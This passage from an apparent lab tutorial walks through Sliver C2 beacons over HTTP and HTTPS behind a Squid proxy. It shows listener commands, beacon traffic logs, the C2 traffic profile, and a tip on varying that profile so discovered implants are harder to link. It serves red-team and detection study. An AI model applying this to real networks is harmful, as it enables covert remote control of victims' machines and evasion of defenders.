
The network traffic does not give away much details about the HTTPS traffic.
All you should see is a CONNECT request to the proxy, asking for a TCP connection to sliver.labnet.local:443.
The HTTPS traffic then flows through the proxy:
This was it. Nothing more to do, so kill the beacon and move on.
Getting a beacon on HTTP
Let’s have a look at C2 over plain text HTTP next. Unlike HTTPS, this allows us to see what kind of HTTP requests are sent through the proxy. Instead of seeing just an encrypted stream of data, we will see lots of HTTP GET and POST requests now.
As mentioned before, Sliver implements its own transport encryption scheme and all data sent through plain text channels like HTTP will not be readable. From a confidentiality point of view, it therefore does not matter if HTTP or HTTPS is used.
Moreover, you should expect that the operators of the proxy server may always be able to see individual HTTP requests even if HTTPS is used. It is not uncommon for corporate web proxies to break up TLS and inspect traffic. Thus, it is important to consider what the HTTP traffic will look like to such an observer, no matter if HTTP or HTTPS is used.
Forcing the implant to use HTTP is easy. Just kill the HTTPS listener on the C2 server but leave the HTTP listener running:
sliver > jobs

 ID   Name    Protocol   Port
==== ======= ========== ======
 1    https   tcp        443
 2    http    tcp        80

sliver > jobs --kill 1

[*] Killing job #1 ...
[*] Successfully killed job #1

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 2    http   tcp        80
Now run the HTTP beacon implant again on the target Windows host. As before you have to wait a minute. Then you should get a connection.
You can see the traffic as it goes to the proxy. But now, all the HTTP requests are perfectly visible. For example, check out the following screenshot from the beginning of the C2 connection:

The first thing to note is that both the request and response bodies contain unreadable data. In fact, this data is encrypted and subsequently encoded using a randomly chosen encoding scheme (base64, hex, gzip, …). Analyzing this data won’t help much, but a human looking at this can at least conclude that something phishy is going on since the server response is not really HTML or anything else a browser could process.
Looking further down, you will also see HTTP GET request, not just POST.

Note that all GET and POST requests come with a query parameter in the URL whose name is a single randomly chosen character and the value seems to be a short random string. This parameter is a nonce and very useful for cache busting. Without it, intermittent caches may serve a cached response and your C2 would break.
You can see a log of the HTTP requests in Squid.
If you check the log file at /var/log/squid/access.log, you will find a list that looks like this:
1661285262.485   0 192.168.122.32 TCP_MISS/200 395 GET http://sliver.labnet.local/route.js? - HIER_DIRECT/192.168.122.111 text/plain
1661285267.493   1 192.168.122.32 TCP_MISS/202 250 POST http://sliver.labnet.local/db/api/oauth/oauth2callback/namespaces/oauth/rpc.php? - HIER_DIRECT/192.168.122.111 -
1661285267.501   6 192.168.122.32 TCP_MISS/200 395 GET http://sliver.labnet.local/bundle/route.js? - HIER_DIRECT/192.168.122.111 text/plain
1661285272.507   1 192.168.122.32 TCP_MISS/202 250 POST http://sliver.labnet.local/php/oauth/db/database/oauth2callback/samples.php? - HIER_DIRECT/192.168.122.111 -
1661285272.511   3 192.168.122.32 TCP_MISS/200 616 GET http://sliver.labnet.local/bundle/jquery.js? - HIER_DIRECT/192.168.122.111 application/x-gzip
1661285277.518   1 192.168.122.32 TCP_MISS/202 250 POST http://sliver.labnet.local/php/namespaces/php/index.php? - HIER_DIRECT/192.168.122.111 -
1661285277.525   6 192.168.122.32 TCP_MISS/200 397 GET http://sliver.labnet.local/jquery.js? - HIER_DIRECT/192.168.122.111 text/plain
1661285282.530   1 192.168.122.32 TCP_MISS/202 250 POST http://sliver.labnet.local/samples.php? - HIER_DIRECT/192.168.122.111 -
Troubleshooting notes: if you just can’t get a C2 connection even though everything is set up correctly, the reason may be a time mismatch. When establishing the C2 connection, the first HTTP request from the implant to the server contains a TOTP and the server rejects the connection if the TOTP is invalid. In the example above, the TOTP is included in the initial POST request to the HTML file. It is contained in another query parameter which whose name consists of two random characters.
I ran into trouble with the TOTP since my VM clocks drifted apart too much.
Make sure you have NTP running on Linux and sync the Windows clock if necessary.
To see that TOTP is the problem, you can check the Sliver C2 server logs at root/.sliver/logs/sliver.log
(assuming your Sliver server runs as root).
Understanding and configuring the C2 traffic
Sliver generates the HTTP C2 traffic randomly according to an algorithm that you can configure with a config file. This is called procedural HTTP C2 and the Sliver wiki describes all the details.
Every installation comes with a default config file.
On my C2 server, it is located at /root/.sliver/configs/http-c2.json and looks like this:
{
    "implant_config": {
        "user_agent": "",
        "url_parameters": null,
        "headers": null,
        "max_files": 8,
        "min_files": 2,
        "max_paths": 8,
        "min_paths": 2,
        "stager_file_ext": ".woff",
        "poll_file_ext": ".js",
        "poll_files": [
            "bootstrap",
            "bootstrap.min",
            "jquery.min",
            "jquery",
            "route",
            "app",
            "app.min",
            "array",
            "backbone",
            "script",
            "email"
        ],
        "poll_paths": [
            "js",
            "umd",
            "assets",
            "bundle",
            "bundles",
            "scripts",
            "script",
            "javascripts",
            "javascript",
            "jscript"
        ],
        "start_session_file_ext": ".html",
        "session_file_ext": ".php",
        "session_files": [
            "login",
            "signin",
            "api",
            "samples",
            "rpc",
            "index",
            "admin",
            "register",
            "sign-up"
        ],
        "session_paths": [
            "php",
            "api",
            "upload",
            "actions",
            "rest",
            "v1",
            "auth",
            "authenticate",
            "oauth",
            "oauth2",
            "oauth2callback",
            "database",
            "db",
            "namespaces"
        ],
        "close_file_ext": ".png",
        "close_files": [
            "favicon",
            "sample",
            "example"
        ],
        "close_paths": [
            "static",
            "www",
            "assets",
            "images",
            "icons",
            "image",
            "icon",
            "png"
        ]
    },
    "server_config": {
        "random_version_headers": false,
        "headers": [
            {
                "name": "Cache-Control",
                "value": "no-store, no-cache, must-revalidate",
                "probability": 100
            }
        ],
        "cookies": [
            "PHPSESSID",
            "SID",
            "SSID",
            "APISID",
            "csrf-state",
            "AWSALBCORS"
        ]
    }
}
So how is HTTP traffic generated from this config?
A short review using HTTP beacons as the example:
On startup, they initiate the session (beacon.Init() at the top of the beacon main loop,
code).
This is when the beacons exchanges a key with the server for encryption of data.
It does that using a POST request with a URI ending with the value of start_session_file_ext
as specified in the C2 profile. By default, the value is .html.
You saw an example of such a message in the first of the Wireshark screenshots for the HTTP beacon above.
Details about the initialization and how the session key is exchanged can be found in the Sliver wiki. Here it shall suffice to say that a symmetric session key is exchanged and the TOTP code is checked.
Next the beacon will register itself (using beacon.Send(...)
here).
It uses a POST request with a URI constructed from the session_paths, session_files
and session_file_ext values in the C2 configuration
(code).
In the screenshot above, you can see that the second request after session initiation is indeed
a POST request to /database/php/rpc.php.
After registration, the beacon will enter the beaconing loop (each time executing beaconMain,
code).
In the defined interval, it will first send a check in (POST), then receive some tasks (GET)
and optionally send results of tasks back once all of them are done (POST).
The POST requests are constructed in the same way as the one for registration.
GET requests though will have a URL assembled from poll_paths, poll_files and poll_file_ext
(see beacon.Recv() which delegates to ReadEnvelope(),
code).
When the beacon is closed, another GET request is send
(code),
but with a URI constructed from close_paths, close_files and close_file_ext.
I am not 100% sure but as far as I understand the code,
this should only happen when the beacon encounters errors during execution.
Just killing the beacon did not produce such a message in my experiments.
A sample network log from a beacon generated from the default C2 profile could look as follows (Squid log slightly modified for readability, contains only timestamp, HTTP method and URL). The beacon was configured for HTTP C2 with 30 seconds interval and no jitter:
1661972573.689 ... POST http://sliver.labnet.local/authenticate/authenticate/authenticate/login.html? ...
1661972573.722 ... POST http://sliver.labnet.local/rest/rpc.php? ...
1661972574.742 ... POST http://sliver.labnet.local/auth/auth/admin.php? ...
1661972574.746 ... GET http://sliver.labnet.local/javascripts/script/bootstrap.js? ...

1661972604.774 ... POST http://sliver.labnet.local/v1/v1/signin.php? ...
1661972604.778 ... GET http://sliver.labnet.local/umd/bootstrap.js? ...

1661972634.782 ... POST http://sliver.labnet.local/v1/auth/admin.php? ...
1661972634.790 ... GET http://sliver.labnet.local/javascript/script/email.js? ...
1661972634.805 ... POST http://sliver.labnet.local/login.php? ...

1661972664.774 ... POST http://sliver.labnet.local/rest/authenticate/v1/signin.php? ...
1661972664.777 ... GET http://sliver.labnet.local/jquery.min.js? ...

1661972694.790 ... POST http://sliver.labnet.local/v1/authenticate/rest/index.php? ...
1661972694.794 ... GET http://sliver.labnet.local/script/javascript/javascript/route.js? ...
The first request ends in .html and is the key exchange, which is followed by a POST to a .php file
for beacon registration. Immediately after, there is another POST to a .php file followed by a GET
for a .js file. These two requests should be the check in followed by a poll for new tasks.
Exactly this combo of two requests is what we can observe from now on every 30 seconds.
There is only one exception to this rule. At 1661972634.805 there is an additional POST to a .php file.
It occurred since the beacon executed a task during that check in and POSTed the result back to the server.
All requests contain a nonce parameter we’ve seen before in the screenshots. Besides cache busting, the random nonce is also used to determine the encoding scheme of the data (here in the code you can see how nonce and encoder are chosen). Requests must come with a valid nonce or the server ignores them.
C2 traffic from different implants is likely to be different.
This is because each implant is compiled only with a subset of the word lists
defined in the config file. According to my understanding of
the code,
implants sample a subset from the files and paths lists in the config file.
The min_ and max_ parameters define how many there could be.
For example, the default of min_files = 2 and max_files = 8 should mean
that 2 to 8 entries of the poll_files list will be chosen at random when the implant is generated.
My recommendation for real-world use would thus be to change the default words in the lists and make them fairly large (100+ entries). This way, implants will almost certainly look very different from each other. If one implant is discovered, it will be harder to track down the others' based on network traffic.
Bonus: Debugging the HTTP implant
You may ask yourself why proxy discovery with the default Go driver did not work when running the beacon in the example above.
To gain more insights into the process, compile the beacon with --debug set and it will print very useful logs.
The following is a screenshot of the debug logs created initially, when the implant tries the Go driver. We can see the two failed connection attempts:
